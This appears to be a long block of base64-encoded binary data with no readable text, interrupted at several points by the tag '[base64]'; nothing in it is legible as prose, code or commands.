[base64]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[base64]/LRF7h0tbZnjN1TK1UP2vu+iJMEXJzZqGXiCs9wLETX+tyEaVLEEBat+H/kt1bpbjhCJ3WjNhLGxVb/UcZWKM60m5LTNaKLebhPUmN0SF8GOEdBTDZMcOwVB9UDox5rtLBt9hmYIAkxDF+2Mm9FqMRDffQtuDtLjztO/bBAdKsNStq9khr69YEfTc6KmW4WEqwi7nw2GoJWYmxJZhaP/K2hze/UcxHWs9H7O9Lk0NNvp0ExEttCxnuWXqRPKfQG1G4eehsqACUPTGkHlaOQEf0IDrP6MV++bz8M4NgarD6ReEN5DI1UhO2y9AkvCSphMhuh8j434jLWtQRAr+dj9fUEPiWQLH82R2g3TOdR2ZGn18pJYe/o2viIhJpHukwqCj2GbHz9+I/CpsXYbLKf+hlT88xWuyQMbOA2rRTTib8V6S1goU44486ud893zTF8qHprAALc2SK5yRDjBcrEySJt6jCaI+bOYTnfraEWhQXNPh5FBO5uWQSSqfA2nzWq3n5jamM8AGAcgiHGPlPiP935a0WAKbbC5pTelB5d5raWMOlwOthyz9q81KimSzp7wTaAbaG/f4znViq7K3HQb3abss5/mNOswWTWJ3yLI3o+H/9e2zTLZPFuyIRDfzCgdsyJfda6NGniw12fXc6FvJvTkTebYd/HUE1hjzl8V+eKzo2NmPu3xozcr8N8xWZ/PJjvZ2FgtvlyGpYNNPYYz5AoT5qF+hI/JvbhK+/mFveWBFf7wV3Nuoor9Xujp1pXlmKZAYLaj1Okj+c/lEPLXaWHCBw5LR+u/yyTlHiE3/txA87TB6XwAjpqciItlI5lmAOZSU5Gr9Li5cyKhUu8/Frwp/[base64]/9lOyRKOOc/Kqp+iYKoJjp9NCBFl3pFAUsdYhoaustai2IdLgv+ZE5I5AGxUdFLwjB5LY6YoLNTgTUxi0AFqZdCPdVazWIKFxzD2kuUMGt1MPAdHu+W9DhUwiZ77KuaQH8ttstJ8yItJ2hAiIzQqsxtchcpuo/+zXAZR7tmopxeY7enRzqNvEzqEE/xNkCVQ2qw/[base64]/987CWOnPQ17QO3cWt/5XFpYwPoRRWeaNXQvww2P1cH5+pMRNA4aW3R+SfysjUSqJ00xzcgm9RyWpa0GTBMHQy9RpkLWLrI87qxAEINkJ2WiVYkO3tw+fbpmp4pGTj9UPJPbQleO1BnC2J0uE/d2q8zatRdw9VKqC8YbFTEJ9gh16F6dyPZ3y2IcpnLUD1WJjUlpo4wLGZ+1Qr0GCj55M/[base64]/4K1LwNGEsjPzyMsofUrEkk3kzKFWdKsoTiP2GRkHVVO2cl6ULOwukXJAi4+NoxDqCrQZFDhdB8vqwFrfPAa5QNE0EmSqMeLsL+1LoSmdJVLTKAPHtQNjT0gSvDPAybWod7QQiKoYfRWEcISpvdftuqj/WpdK9uy6BX8cYjtnz7U6Av54cRIFuz57ovTb6e+u572WtGmQ+5bJWOlTYsOz/S5IHI+9Ufdbq2ZbjMFdP7ly5Usv15o9YlR9Ox9LHEaYrSZGIzgGAZG9DIgfizLraIXnH2g2H9SRg8B+tDQYqyEUlJxm7n7XJPNWvyfaVUT8vx+o3z/hK5aZZLk1DkOJCRp7ISpp0XfBf+gHxaGgkmGi3Hus2AiWwKJBhyoXe1vc5s0C2CGTABG8yAw5wP5EkE4Dy/Awt186qoylkFUqXIVWd4oU7zMVcv69GH+Elq6ZYUadPkk13oclYFtXo5FlGI6BaHZeSEcZvTDSH4LYPf9lf+mJb/aBq4K82uT6/11KoB01RtP9tmG2GLtPklXcFSdDFTcPFj+xoYxQ87XP96DO7zE3E7MRm1R+5luj5lF1SmoMuCdoeXyyONjJmX7oeZgl3kUKAQ982ljs24WRbk1RyG26F1puCnXhXLIb5Oy2qD3g/vLXE6Uo7kuEydseuNkadWxzSZvMXXI/tHJ9pH2LrZLHZQ+VK2R9znGO0m3Xi3TmhUVh/dPEnlOp+DMg0m/tLK+ikKm+dtx6diABeHxSEB9104xoaOCRVORyhZqtSFarOEgsmadkAwpozXQ7TO7Kmg/JXXD/fG73JF9orQ0Qxz7Ve2IoEW0G5XiiUXymW+tqC8X1rm1Wmcey3tgPodQQLUux+GSL1fdbsYn2fPtdcUFwxA5Bue5+WIDE0hf4ssT8kTuQn71sIrbWitx45y06Xip1u9r+VhVb3jbXcdN/CFtbZWUEgw62GrSlu35IO9DoRl0f1RDvMwv6reumnLmlVov9KZheWFXYRpfPNbggEkat+CkmaY0si9pm123Kvc9aL/mgu6U/b3oUWNrcDahNoyeSc47AP6m1kQ77bwUtBQSPeGvMAkjhLlKMr5/6vxoPU3zAv76p9W2OpAnBMGiwqShmqdIO6mpb+Jk0w51F9hAJCzn4UgWOeRXNMk6xc8jxrODHz4X22mAu9xJTVNdEAtbwAT53nXH6rFoDC3BrXFoD6OVmXBd/ji+Bor2qNYxUef6KCv4AYxWa5W/kN07419QNNnHm7P/ttHu/A2pVAtAf7BeCatfZCsHoui+2Xawd4rjYqN9YwJSEpVp6Ud5E0kCoYx5baaQkA/7EfLjUhLgSmZprlG1uDv753PhLEELgn0rqSCbH3dEwsjYL3FyMS8B8/ullmihZ5X8TGl6RkFrDGga4N2lu7vgW6m9fftHeBZjHnXLVRyvzMJUesfL03xvFF8DImj93bZjRLB7OoRCUuzUeY1kmEedoRqtfjeAh/qo0khxQhw0jOw6biufEVkAonLmx8EHTum/BXGTtHjQuYaor0fzdCQRL9NS997BPd6LccqP04kUHWT3YQGwIlmniMJNXNUJdL6Z+9humxSlrUDa40Pvguah3DekZVIGbBIVQNflUPofqxo4+FXo19ldqssudZqtJxLPXbdxC6sjZ9Ee6n6oSIWIu0JcGJvBBiQY+vHXpxZ+vkGEZzs0/4cS/mEy92PuCwo+O1cMO6yRNz9fDnR7Z53//[base64]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[base64]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[base64]/E5lhYir7va5c3pqtVhhNwZUk8YqE5n+jQq2js547EYdOaDSEU/K4E4Hxt0h1tnqIAv2AgRbkydOf2sEJ2seJaTD30AjS9slRjBUGjEYyTtL1FzKEyal7RRW6XFfZkK5p/rDqdRkuXeG836CFFo4wF4lD6mATbvk1CT5CkhwaJKkOzoJphj0Ahf/[base64]/cv55TNb87dkHR6D33TyQb67YmwQ69X5KMKt2zluCWCh7Sdu39Hc6/qdpUHX4j3CyvnAlgsOTPTySt/tuSfuKEzC77+qoJjIA9zBIzAeyIv0foJKXslsi/gemr0Wh7DouSJDQ1GD/K6up5eQyreHuwQJJvPGSnYku8ygYPWemgt/hrow58wWV8dxwmz2wkrk4v0MIXkdwSZmfq879JPK8ySgWO2DFhAza2ATQHHKXaWOy5gIDjfjeJzxdytnJOgOwfM7gL+J8brNDmWXSuRlZ0KTFktqGSYXAqkNipp9PFoONjjJ+TpRU2oCoPyg9q0FdDGKkpOmMlXgf+3vQLm/7ah82AIj5Xly0sWzqShx3EKlMp14VqFJkNZaDxxQ57ZepiL9mMzr6Ox6vz4X2ustsD3Z4NMqoPYqqpKebq3mmzgDqdP7yILfz6ZeMcGSsOHTHeAQORFBYXufDj1/l9RCFlLk3MTROQZrSI8O2B73EGLOP1X0FIVvDShbzFppc7i6JtNkA+zigsOvgZxbhVgVtbVHI5hx34azTr41pNhFaXVp8qvQJ8v7swBKznQgZEikEgBLjG7gRlOaetqvjfvb60mnx7S3/Z1FjEdMeNLjuORgqg1nX0NKiMjtZHBMPlowKaZ9v4n6KswFVznm8Hh0wkfUOsaz2w/y0pp/kpES377iVkk3yZBuRVYeGEC/J+1dT+Pe0NstKsWJvGTBJHncutW5iPz6IjMvxpBk73+RQf9gliqutE0kuHHMxiZNeNNfhbs3ic/IFs/jsKe7/Dhda7xlafLOEaeLPcJcjxVQcAVN7sR3QXny/ir1rFSVKUPXU35t3C1Mpu6MLLQJgP6SRssgwyitqJzXPDdDWqzsfgh5PG9Ue//QRUoeRmxjJ5gt5vzVtC69zIk9PE8NAqQIwvp/wRBO4ENXOK0I/0VOkR1VlMTNlbiiUzJr8tksKT4iFGTFetFNFS4AnIZpzcm/h+vN2Bd1YgRimR6A9FJs3yS2zdeTuB9V5jAOaFMZjz6MLtaEKDtqOTAOLpPmQUUuIT/L2kjEMh8YRgBUweh/WM6r2NB3ojqa7yGbcxsWdUkgyNm129wqfWxZIiNH+I1EyP70pKuIQPWjj4BV503kPx7H2/[base64]/Y6ntrUjvYqTPpNx7JCxqj5XWMDlfYSR0laZaGSjijqdWGKgegmOmL57poAESoxG0H+1EW9scfPsjpIElF26STrvN2N8CAU5srFe8WiymRZ7vlf5A4jiNDcyqxABMvEvcRnlgNO2++nkoNlQWHUi/HJlQQ4mZ+VUbph2+9E/0SMjKDxIYiNYX0N4XERBqAZ5bpPOcz5IPAI9W++riEpnAbSf9Gehy38Ke9VWknHDi2JTDkWfkbgvxnN97ZthiKy2F3R2ulP7Y51xr1AyHMsQom+YCBIDRXnMlnM/iy+VBfkICu9DK3K0XPHRZH7w2gIAk3/CUxcenYT+4HqekO4l4XEM3B2ITqKELnkPNnMGpo8j6IFsDA5leIQq5aOzGVR247G3LoYWs3/uS8qp1MGRaNer4X1Grh7T2pJ3xNTuE9+VveOYSonC/+WtzSPVVo5E3viH8Inweus3UrhI+L3lzFlQDOndNI7RVnTNcYRgvh7UT/2ttKXEygxaXRYAJvEn0jTtzccR7VofTgudGP9NyhPzRlXo/+kwiWvnT/7fgW+bDUakjzg654mumLgXDE6Y+3nKT9tZqQCwSJ7YIs9iTOqaSJ2k5Ti9fbwYa2/VbOaIoDqKsSSVkqjbXMrwp6ujoAv3qG+hk8hWTCaoI7oU4dP9+hFIYKtOLOS9RsjOFwqCWhkoJ1gmNyionbFScIGO9XC3+ZMRAO2dYqf6tNw6fLJkbMD/orLQ1MHsfRFQi3tM118nSh9tkpbxoWgD2J5RA8wF5SyZ+vqf49USZX1EvoE3VEggTxpoI/[base64]/7CKpHLKp+2rFaGZurd3qrEGhvLJBfdikG5phUpZXFH4i0cRnYkJZgBGb+KXrFT1ACC8WEkP4BuH8a4ZKT4fRly5lWM/51uYj1ART7KUAe2Pud5lWW0vHVnsnHHHWFKyevowGxf47cDJw1v/vMwpHW0g/toN3eiPljRBv1USMaCDi2yiC3xLjqoYuIhRNmmTLe2S+eRnhEB8guP6KoD8Ki4F8r/RxMjDTWAlp3JQx8JiZXTThOEHj7axV0aC5vFhQaBGuMoh3UFkOfXO5ec6oj+nR9EoaDEFFQF7xJYl/3pUjZefheu4ERHmmetGobSqNoBZPblTQZJUkZ3LYtHW+x+7nnR3afw7Nz6sDfBguEK1cIZsqnVxm53J+SgXRRXSWlU5rVowxIJU3cAXmZyRIS5h2aZZRKSYKGdGagvny9KYGzaEVBjhhEv7GhD0XAb6E5cexCKG/x+gNQ3nJg7PxBrdLzgMj1PFWBH4vod1kxo0XPePrnebEGpLuv6Inc59WKNc9xrAbi6CbBi7noSI320ZAIpcOZ9L9f+D0jXkHFhCPM0YE0Yqr1zE2xEfnnQxY5JNK4sWO7fC/obCVh66PyQzGelefE8L8XB2m6dOBRVxAjf+71gPirtP35ViZrL+tj4LWow0vj8E54bPVylxDdgJypyVB6AZMeKAj2NzuejuSbO7Q2KgVQEzl4JT17nh39Kyaiax5UZBNUOfwRDhyVaJjujwC5FT3YNfCSGNwu81w2X+/FsdHqUoGiBB8bauTPNvVpCyaM2aUw02kXDc9AKiNH7ULxo0/bkDMiHiVxU48lyo3RUiqFO99Q4a1kBxrVCxu94a82jWQ+Nv4yZzaKd6cqA51aKOC37dM4wtU6Hua2xyvSvUqF1z5ahGIokkKMtz66W30UwMD/vfUQrndKQE71LsGkM4TjBO2/IlwLYXL2mUrfSW0kknw3qL5QSk3HLpkcCPESZnl9Tnff6dT/fRH1HKOEZhK/V/EXOnz1F3HYDmVGzi4ePhcnnfdwvqPgonircyHFyw4TN51rrCHXXjnrzaWYFUDoaX3mlkA+sgedyAuds9nK/uauA5p4iASIz1yDXjVY3Dc2fY5Dds3478jXANkauVM+9Is2+OaZiRQ0+py3GsNny01w6roOLplpkbPfV9UXVSH5KsX6vNhQLMJmEM0D7jfkbWkMcXc3n/R2VXLwRS4A+LFbLD/KGqJD67vtcegU6bR8sji0Sd166oMSK0plfZXCzww4KhOVAkzdvq8Kzo08tIbAUNADhmVEnnnEI/pJPtK9K6quaDupHVQRTIIVGVndKP2mKyAgj9+0sHiZtVNnEAequllLK+qk3FoOdn//Rwj11jsd7WEAl26MQHYjWXTWEM1r0659MI9jfjB3z6BHrcBKtcVG9dX1eDeeznY8p3sa1E0fEHY5nYKzx07Z3R8bIHyVKwluaMWffdymY3+65P06UKkNlK3zlvOFIj6TGjymTI/g7wN+V23dP+poZ+u0OjPq1CMPjE7vin/tjwozX7LF2HDPfBsXPyDJIym9Zxmfr7FOEOy1dCPDNtIgf4h1KUb8mRa6iNBToMqUmS4RHnea9rQMaDaj9ermMRrXxq8asSCs2qwjPLnRWkGYijJbOnRtJjTHWrb5c9fAWM4pN/[base64]/UFWw5y2jFnz/r4f8F6OvCX7OaPLxUeLTgH0HicFtUBWPYu/iDx5vZId+LJzQwCXP321kfSa2ieTHzPoJpCss9p2uxrwEZn2UOG8HiDJT38YjtaS2psdkX0nIPWqLX1tzKfbdLajmNZgZGkbWv08jIguUMBE5cPIlURpn6YvNJaxBH6rPEVTSHSdU3uXXM7YmHBluRmWqeCJGGnx6BvJvwSsVeNr/MjbGZe/RGil4znEUowLwjk6azjKVxS85yY/BrmC5pHnQBEqxRAlKw7bkDC5Iq/O8jMJ/zz680Vq4m0g/wLAhyExRU25WwYTOBulahnjlIjTzb9i2miRKlPBuBAr3eXQIs7p7vzJIGBJktcmvyDDTWg1QH9SUrmS0ObDQkIacMKsOXzbd9+uY0Ry42aFDwD3A+zFjiIfIwH+DG6Q4XslfEoIHNfMK8c47hG6Oqtb0qVYa6oZmc4cqeqWCQUQM/R953OV5c1fRSGUOPvY8auNUXg4Ux/DIOdUAaVOoP4Gih65VftTcgfDdPpKB7R+lTrrSzzPQN7oo5d843LJV+spNxD6DhUa/QY7WuzsJ+zzBeh9mSHZrEhYl1XNJhbHIsB50CQJuUydNb54kybWA9NxHQ1wiTDXCGUgQh/slz04MrNkD3l1zX9kll2yfpZJd1yOgr0f5LGo0+BpTO3Gs+FGymfmsesQSeMjDn6le7h9wbDpkanFLCvVZgxXGwQ44L7SHvh31kkL+fmzi3EqTjcxBo0xzClAckIavHL36TArwmHDJEtiQzJwhZesvrvnDSfqcMMhD9WF/HIpV+LKtknrzn750ywmLtdSl+EVmYTKR2DBL3TH/xVrWI7OZRoq5Tk8l/S2hukdL07cgv2oUx7QTgPJ/DxQNJBphRHXH0+uWwj7GnQzjaUs53KfIyPI3EUKfkjDeNFD1m9Hbqs0VMetj44nQjiQ3OB7THQkG8Dsgom2xLunnJv4G+Bg4I1nrthjthK/UIap5Z5JvC2HXStcPbZ92sqYBsUCT4SGDjreFA4ckbYDO1lT6dwXSBKrrgKW5LaxRXaUEb/IZK5kzYAms+/wCpYgsNYHB3uYKVYasJfoiykbCYLVNy9EvAl1aeFXKjb26NOdK4n/RN5JW1UfVF2N6LsfW3j+CKpO3JOqoZkL1gys3oRhqJfocciVit5Y5x57pq4j9KLwknHBH+jr9vhG23YksQY11CYLdCbpbbTkfsxN/y/ppueA1kuuYM+hSXfYE5xQPMz5E13lAsR5lcJOUy0kHc+ejfWEBJ4zK5QP6eIY3kRU3NNIfY0qkP7NdXt5FDi8wMHIsP82326Y0ysPLcj7TQqLAlaUqW4qPeN/pWvydMRbbCh0CVt9QDCHMjngjjOODSp6gmtHqk0I7x5hSycAYlwPO6H13nDyn2U7aXytym72ohKBqup/wpVuOrI26PwCH32J31LVLhl4ZEMNJAdCDvcHCdrYFph5We2ouTDHWH+P/fTD7fwL465bLJ38MrlvsDMBzut6W+6v94WS5pdtChNapmjZx88kIF2/K9lR/[base64]/vLqCIpmqVk0qM0xs69fs62fcO+8i4yYEdmLBCfEFW0o6RF